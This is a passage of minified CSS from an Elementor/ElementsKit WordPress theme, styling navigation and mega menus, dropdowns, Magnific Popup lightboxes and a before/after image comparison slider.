a{color:var(--n-menu-title-active-color-dropdown)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title.e-current .e-n-menu-dropdown-icon i{color:var(--n-menu-dropdown-indicator-color-active,var(--n-menu-title-active-color-dropdown))}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-title.e-current .e-n-menu-dropdown-icon svg{fill:var(--n-menu-dropdown-indicator-color-active,var(--n-menu-title-active-color-dropdown))}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content{overflow:hidden;width:var(--stretch-width);--n-menu-dropdown-content-max-width:initial}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content>.e-con{margin-block-start:var(--n-menu-title-distance-from-content);width:var(--width)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content>.e-con .elementor-empty-view{min-width:auto;width:100%}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-content>.e-con-inner{max-width:var(--content-width)}.elementor-widget-n-menu .e-n-menu[data-layout=dropdown] .e-n-menu-toggle[aria-expanded=true]+.e-n-menu-wrapper{--n-menu-wrapper-display:flex}.elementor-widget-n-menu.e-fit_to_content :where(.e-n-menu-content>.e-con){--width:fit-content}.elementor-widget-n-menu.e-fit_to_content :where(.e-n-menu-content>.e-con).e-empty{--empty-top-level-menu-content-container-min-width:400px;--width:var(--empty-top-level-menu-content-container-min-width)}.elementor-widget-n-menu.e-fit_to_content :where(.e-n-menu-content>.e-con) .e-con.e-empty{--nested-containers-min-width-for-dropzone:150px;min-width:var(--nested-containers-min-width-for-dropzone)}.elementor-widget-n-menu.elementor-loading{pointer-events:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-layout-dropdown{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-layout-dropdown .e-n-menu-toggle{display:flex}.e-con-inner>.elementor-widget-n-menu,.e-con>.elementor-widget-n-menu{--flex-grow:var(--container-widget-flex-grow)}[data-core-v316-plus=true] .elementor-widget-n-menu .e-n-menu .e-n-menu-content>.e-con{--padding-top:initial;--padding-right:initial;--padding-bottom:initial;--padding-left:initial}.elementor-nav-menu--main .elementor-nav-menu a{transition:.4s}.elementor-nav-menu--main .elementor-nav-menu a,.elementor-nav-menu--main .elementor-nav-menu a.highlighted,.elementor-nav-menu--main .elementor-nav-menu a:focus,.elementor-nav-menu--main .elementor-nav-menu a:hover{padding:13px 20px}.elementor-nav-menu--main .elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu--main .elementor-nav-menu a.disabled{background:#3f444b;color:#88909b}.elementor-nav-menu--main .elementor-nav-menu ul{border-style:solid;border-width:0;padding:0;position:absolute;width:12em}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up{background:#fff;display:none;height:20px;overflow:hidden;position:absolute;visibility:hidden}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow{border:8px dashed transparent;border-bottom:8px solid #33373d;height:0;inset-block-start:-2px;inset-inline-start:50%;margin-inline-start:-8px;overflow:hidden;position:absolute;width:0}.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow{border-color:#33373d transparent transparent;border-style:solid dashed dashed;top:6px}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg,.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow i{transform:rotate(calc(-90deg * var(--direction-multiplier,1)))}.elementor-nav-menu--main .elementor-nav-menu--dropdown .sub-arrow .e-font-icon-svg{fill:currentColor;height:1em;width:1em}.elementor-nav-menu--layout-horizontal{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu{display:flex;flex-wrap:wrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu a{flex-grow:1;white-space:nowrap}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{display:flex}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li ul,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>.scroll-down{top:100%!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>a{margin-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-down,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>.scroll-up,.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:first-child)>ul{inset-inline-start:var(--e-nav-menu-horizontal-menu-item-margin)!important}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child)>a{margin-inline-end:var(--e-nav-menu-horizontal-menu-item-margin)}.elementor-nav-menu--layout-horizontal .elementor-nav-menu>li:not(:last-child):after{align-self:center;border-color:var(--e-nav-menu-divider-color,#000);border-left-style:var(--e-nav-menu-divider-style,solid);border-left-width:var(--e-nav-menu-divider-width,2px);content:var(--e-nav-menu-divider-content,none);height:var(--e-nav-menu-divider-height,35%)}.elementor-nav-menu__align-right .elementor-nav-menu{justify-content:flex-end;margin-left:auto}.elementor-nav-menu__align-right .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-left .elementor-nav-menu{justify-content:flex-start;margin-right:auto}.elementor-nav-menu__align-left .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-start .elementor-nav-menu{justify-content:flex-start;margin-inline-end:auto}.elementor-nav-menu__align-start .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-start}.elementor-nav-menu__align-end .elementor-nav-menu{justify-content:flex-end;margin-inline-start:auto}.elementor-nav-menu__align-end .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:flex-end}.elementor-nav-menu__align-center .elementor-nav-menu{justify-content:center;margin-inline-end:auto;margin-inline-start:auto}.elementor-nav-menu__align-center .elementor-nav-menu--layout-vertical>ul>li>a{justify-content:center}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu{width:100%}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li{flex-grow:1}.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a{justify-content:center}.elementor-widget-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle{display:none}.elementor-nav-menu{position:relative;z-index:2}.elementor-nav-menu:after{clear:both;content:" ";display:block;font:0/0 serif;height:0;overflow:hidden;visibility:hidden}.elementor-nav-menu,.elementor-nav-menu li,.elementor-nav-menu ul{display:block;line-height:normal;list-style:none;margin:0;padding:0;-webkit-tap-highlight-color:transparent}.elementor-nav-menu ul{display:none}.elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover{border-left:16px solid transparent}.elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover{border-left:24px solid transparent}.elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover{border-left:32px solid transparent}.elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover{border-left:40px solid transparent}.elementor-nav-menu a,.elementor-nav-menu li{position:relative}.elementor-nav-menu li{border-width:0}.elementor-nav-menu a{align-items:center;display:flex}.elementor-nav-menu a,.elementor-nav-menu a:focus,.elementor-nav-menu a:hover{line-height:20px;padding:10px 20px}.elementor-nav-menu a.current{background:#1f2124;color:#fff}.elementor-nav-menu a.disabled{color:#88909b;cursor:not-allowed}.elementor-nav-menu .e-plus-icon:before{content:"+"}.elementor-nav-menu .sub-arrow{align-items:center;display:flex;line-height:1;margin-block-end:-10px;margin-block-start:-10px;padding:10px;padding-inline-end:0}.elementor-nav-menu .sub-arrow i{pointer-events:none}.elementor-nav-menu .sub-arrow .fa.fa-chevron-down,.elementor-nav-menu .sub-arrow .fas.fa-chevron-down{font-size:.7em}.elementor-nav-menu .sub-arrow .e-font-icon-svg{height:1em;width:1em}.elementor-nav-menu .sub-arrow .e-font-icon-svg.fa-svg-chevron-down{height:.7em;width:.7em}.elementor-nav-menu--dropdown .elementor-item.elementor-item-active,.elementor-nav-menu--dropdown .elementor-item.highlighted,.elementor-nav-menu--dropdown .elementor-item:focus,.elementor-nav-menu--dropdown .elementor-item:hover{background-color:#3f444b;color:#fff}.elementor-nav-menu--dropdown{background-color:#fff;font-size:13px}.elementor-nav-menu--dropdown-none .elementor-menu-toggle,.elementor-nav-menu--dropdown-none .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown.elementor-nav-menu__container{margin-top:10px;overflow-x:hidden;overflow-y:auto;transform-origin:top;transition:max-height .3s,transform .3s}.elementor-nav-menu--dropdown.elementor-nav-menu__container .elementor-sub-item{font-size:.85em}.elementor-nav-menu--dropdown a{color:#33373d}.elementor-nav-menu--dropdown a.current{background:#1f2124;color:#fff}.elementor-nav-menu--dropdown a.disabled{color:#b3b3b3}ul.elementor-nav-menu--dropdown a,ul.elementor-nav-menu--dropdown a:focus,ul.elementor-nav-menu--dropdown a:hover{border-inline-start:8px solid transparent;text-shadow:none}.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a{justify-content:center}.elementor-nav-menu--toggle{--menu-height:100vh}.elementor-nav-menu--toggle .elementor-menu-toggle:not(.elementor-active)+.elementor-nav-menu__container{max-height:0;overflow:hidden;transform:scaleY(0)}.elementor-nav-menu--toggle .elementor-menu-toggle.elementor-active+.elementor-nav-menu__container{animation:.3s backwards hide-scroll;max-height:var(--menu-height);transform:scaleY(1)}.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown{position:absolute;z-index:9997}@media (max-width:767px){.elementor.elementor .elementor-widget-n-menu.e-n-menu-mobile{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-mobile .e-n-menu-toggle{display:flex}.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main{display:none}}@media (min-width:768px){.elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:1024px){.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet .e-n-menu-toggle{display:flex}.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main{display:none}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator.ekit-spinner{padding:4px;margin-right:10px}}@media (min-width:1025px){.elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@media (max-width:-1){.elementor-widget:not(.elementor-mobile_extra-align-end) .elementor-icon-list-item:after{inset-inline-start:0}.elementor-widget:not(.elementor-mobile_extra-align-start) .elementor-icon-list-item:after{inset-inline-end:0}.elementor.elementor .elementor-widget-n-menu.e-n-menu-mobile_extra{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-mobile_extra .e-n-menu-toggle{display:flex}.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet_extra{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-tablet_extra .e-n-menu-toggle{display:flex}.elementor.elementor .elementor-widget-n-menu.e-n-menu-laptop{--n-menu-wrapper-display:none}.elementor.elementor .elementor-widget-n-menu.e-n-menu-laptop .e-n-menu-toggle{display:flex}.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--main{display:none}.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--main{display:none}}@media (min-width:-1){.elementor-nav-menu--dropdown-mobile_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-mobile_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}.elementor-nav-menu--dropdown-tablet_extra .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet_extra .elementor-nav-menu--dropdown{display:none}.elementor-nav-menu--dropdown-tablet_extra nav.elementor-nav-menu--dropdown.elementor-nav-menu__container{overflow-y:hidden}}@keyframes hide-scroll{0%,to{overflow:hidden}}.ekit-wid-con .row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.ekit-wid-con .col{position:relative;width:100%;padding-right:15px;padding-left:15px}.ekit-wid-con .col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.ekit-wid-con .fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}.ekit-wid-con .fade.in{opacity:1}.ekit-wid-con .collapse{display:none}.ekit-wid-con .collapse.in{display:block}.ekit-wid-con .collapsing{position:relative;height:0;overflow:hidden;-webkit-transition-property:height,visibility;transition-property:height,visibility;-webkit-transition-duration:.35s;transition-duration:.35s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.ekit-wid-con .nav::after,.ekit-wid-con .nav::before,.ekit-wid-con .row::after,.ekit-wid-con .row::before{display:table;content:" "}.ekit-wid-con .nav::after,.ekit-wid-con .row::after{clear:both}.ekit-wid-con .hide{display:none!important}.ekit-wid-con .show{display:block!important}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:0!important;backface-visibility:hidden;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-container::before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container::before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur{cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close.ekit-popup-close,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-arrow,button.mfp-close.ekit-popup-close{overflow:visible;cursor:pointer;background:0 0;border:0;-moz-appearance:none;appearance:none;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none;-ms-touch-action:manipulation;touch-action:manipulation}button.mfp-arrow:focus-visible,button.mfp-close.ekit-popup-close:focus-visible{outline:-webkit-focus-ring-color auto 1px}button::-moz-focus-inner{padding:0;border:0}.mfp-close.ekit-popup-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close.ekit-popup-close:focus,.mfp-close.ekit-popup-close:hover{opacity:1}.mfp-close.ekit-popup-close:active{top:1px}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow::after,.mfp-arrow::before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow::after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow::before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure::after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;-webkit-box-shadow:0 0 8px rgba(0,0,0,.6);box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transition:.15s ease-out;transition:all .15s ease-out}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{opacity:0}.twentytwenty-overlay{position:absolute;top:0;width:100%;height:100%}.twentytwenty-overlay{-webkit-transition-duration:.5s;transition-duration:.5s}.twentytwenty-container{-webkit-box-sizing:content-box;box-sizing:content-box;z-index:0;overflow:hidden;position:relative;-webkit-user-select:none;-moz-user-select:none}.twentytwenty-container img{max-width:100%;position:absolute;top:0;display:block}.twentytwenty-container.active .twentytwenty-overlay,.twentytwenty-container.active :hover.twentytwenty-overlay{background:rgba(0,0,0,0)}.twentytwenty-container *{-webkit-box-sizing:content-box;box-sizing:content-box}.twentytwenty-overlay{-webkit-transition-property:background;transition-property:background;background:rgba(0,0,0,0);z-index:25}.twentytwenty-overlay:hover{background:rgba(0,0,0,.5)}.twentytwenty-before{z-index:20}.twentytwenty-after{z-index:10}div.twentytwenty-handle{height:38px;width:38px;position:absolute;left:50%;top:50%;margin-left:-22px;margin-top:-22px;border:3px solid #fff;border-radius:1000px;-webkit-box-shadow:0 0 12px rgba(51,51,51,.5);box-shadow:0 0 12px rgba(51,51,51,.5);z-index:40;cursor:pointer}.elementskit-menu-container{z-index:10000}.elementskit-dropdown li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav{padding-left:0;margin-bottom:0;list-style:none;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav>li{position:relative}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{text-decoration:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>li.elementskit-megamenu-has{position:static}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{-webkit-transition:.4s;transition:all .4s ease;text-transform:none;font-weight:500;letter-spacing:normal}.elementskit-navbar-nav-default .elementskit-dropdown{border-top:1px solid #dadada;border-left:1px solid #dadada;border-bottom:1px solid #dadada;border-right:1px solid #dadada;background-color:#f4f4f4;border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;padding-left:0;list-style:none;opacity:0;visibility:hidden;-webkit-transition:-webkit-transform .4s;transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease}.elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:100%;top:0}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding-top:15px;padding-left:10px;padding-bottom:15px;padding-right:10px;color:#000;font-weight:400;font-size:14px;-webkit-transition:.3s;transition:all .3s}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-dropdown li:hover>a,.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown li>a:hover{color:#1e73be;background-color:#fff}.elementskit-navbar-nav-default .elementskit-submenu-panel>li:hover>a,.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a:hover{color:#0d3a4f;background-color:rgba(255,255,255,.5)}.elementskit-navbar-nav-default .elementskit-megamenu-panel{width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:none}.elementskit-navbar-nav-default .elementskit-menu-close{border:1px solid rgba(0,0,0,.5);color:rgba(51,51,51,.5);float:right;margin-top:20px;margin-left:20px;margin-right:20px;margin-bottom:20px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a{position:relative}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{font-weight:900;font-style:normal;margin-left:6px;display:block;float:right;cursor:pointer;position:relative;font-size:11px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator.ekit-spinner{width:1em;height:1em;border:2px solid;border-bottom-color:currentColor;border-radius:50%;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-animation:1s linear infinite ekit_ajax_spinner_rotation;animation:1s linear infinite ekit_ajax_spinner_rotation}.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator.ekit-spinner::before{content:"";display:none}.elementskit-navbar-nav-default.elementskit-menu-container{background:rgba(255,255,255,0);background:-webkit-gradient(linear,left bottom,left top,from(rgba(255,255,255,0)),to(rgba(255,255,255,0)));background:linear-gradient(0deg,rgba(255,255,255,0) 0,rgba(255,255,255,0) 100%);border-bottom-right-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-top-left-radius:0;position:relative;height:100px;z-index:90000}.elementskit-navbar-nav-default .elementskit-dropdown{min-width:250px;margin-left:0}.elementskit-navbar-nav-default .elementskit-navbar-nav{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{font-size:15px;color:#000;padding-left:15px;padding-right:15px}.elementskit-navbar-nav-default .elementskit-navbar-nav.elementskit-menu-po-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@media (min-width:1025px){.elementskit-navbar-nav-default .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.elementskit-navbar-nav-default .elementskit-megamenu-panel{-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;opacity:0;visibility:hidden;-webkit-transition:.4s;transition:all .4s ease;margin-left:0;position:absolute;left:0;top:100%;display:block;z-index:999}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}.elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-megamenu-has .elementskit-dropdown{display:none}.elementskit-navbar-nav-default.ekit-nav-dropdown-click .ekit-dropdown-open-onclick{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}@media (min-width:767px){.elementskit-navbar-nav-default.ekit-nav-dropdown-click .elementskit-megamenu-has .elementskit-submenu-panel{display:none}}@media (max-width:1024px){.elementskit-navbar-nav-default .elementskit-dropdown-has>a .elementskit-submenu-indicator{padding:4px 15px}.elementskit-navbar-nav-default .elementskit-dropdown-has>a svg.elementskit-submenu-indicator{width:auto;height:auto;max-width:42px;max-height:42px}.ekit_menu_responsive_tablet>.elementskit-navbar-nav-default{background-color:#f7f7f7}.elementskit-navbar-nav-default.elementskit-menu-offcanvas-elements{width:100%;position:fixed;top:0;left:-100vw;height:100%;-webkit-box-shadow:0 10px 30px 0 rgba(255,165,0,0);box-shadow:0 10px 30px 0 rgba(255,165,0,0);overflow-y:auto;overflow-x:hidden;padding-top:0;padding-left:0;padding-right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-transition:left .6s cubic-bezier(.6,.1,.68,.53);transition:left .6s cubic-bezier(.6,.1,.68,.53)}.elementskit-navbar-nav-default .elementskit-nav-identity-panel{display:block;position:relative;z-index:5;width:100%}.elementskit-navbar-nav-default .elementskit-nav-identity-panel .elementskit-menu-close{float:right}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a{color:#000;font-size:12px;-webkit-transition:.4s;transition:all .4s ease;padding-top:5px;padding-left:10px;padding-right:5px;padding-bottom:5px}.elementskit-navbar-nav-default .elementskit-navbar-nav>li>a:hover{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-navbar-nav>li:hover>a{color:#0d3a4f}.elementskit-navbar-nav-default .elementskit-submenu-panel>li>a{color:#000;font-size:12px;padding-top:7px;padding-left:7px;padding-right:7px;padding-bottom:7px}.elementskit-navbar-nav-default .elementskit-dropdown{display:block;border:0;margin-left:0}.elementskit-navbar-nav-default .elementskit-megamenu-panel{display:none}.elementskit-navbar-nav-default .elementskit-navbar-nav>.elementskit-dropdown-has>.elementskit-dropdown li a{padding-left:15px}}@-webkit-keyframes ekit_ajax_spinner_rotation{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes ekit_ajax_spinner_rotation{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@media (min-width:1025px){.ekit-nav-dropdown-hover .elementskit-dropdown-has .elementskit-dropdown{-webkit-box-shadow:0 10px 30px 0 rgba(45,45,45,.2);box-shadow:0 10px 30px 0 rgba(45,45,45,.2);position:absolute;top:100%;left:0;-webkit-transform:translateY(-10px);transform:translateY(-10px);pointer-events:none;max-height:none;z-index:999}.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}.elementor-widget-ekit-nav-menu .elementskit-dropdown-menu-full_width .elementskit-megamenu-panel{width:100vw}.elementor-widget-ekit-nav-menu .elementskit-navbar-nav>li.elementskit-megamenu-has.relative_position{position:relative}.elementskit-megamenu-panel .elementor-section-wrap>.elementor-section>.elementor-container{max-width:none}}@media only screen and (max-width:1023px) and (min-width:768px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-dropdown,.ekit_menu_responsive_tablet .elementskit-navbar-nav-default.ekit-nav-dropdown-hover .elementskit-dropdown-has:hover>.elementskit-megamenu-panel{opacity:1;visibility:visible;-webkit-transform:translateY(0);transform:translateY(0);pointer-events:auto}}@media only screen and (max-width:1024px) and (min-width:766px){.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-has.elementskit-mobile-builder-content .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-megamenu-panel.elementskit-dropdown-open{display:block}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown~.elementskit-megamenu-panel{display:none}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown.elementskit-dropdown-open{display:block;max-height:2500px;opacity:1;visibility:visible;-webkit-transition:max-height 5s ease-out;transition:max-height 5s ease-out}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-navbar-nav{overflow-y:auto}.ekit_menu_responsive_tablet .elementskit-navbar-nav-default .elementskit-dropdown>li>.elementskit-dropdown{left:0}}.elementskit-menu-close,.elementskit-menu-hamburger{display:none}.elementskit-menu-hamburger{color:#000}@media (max-width:1024px){.elementskit-menu-overlay{display:block;position:fixed;z-index:14;top:0;left:-100%;height:100%;width:100%;background-color:rgba(51,51,51,.5);-webkit-transition:.4s;transition:all .4s ease;opacity:1;visibility:visible;-webkit-transition:.6s cubic-bezier(.6,.1,.68,.53) .4s;transition:all .6s cubic-bezier(.6,.1,.68,.53) .4s}.elementor-element-edit-mode .elementskit-menu-overlay{left:100%}.elementskit-menu-hamburger{border:1px solid rgba(0,0,0,.2);float:right}.elementskit-menu-hamburger 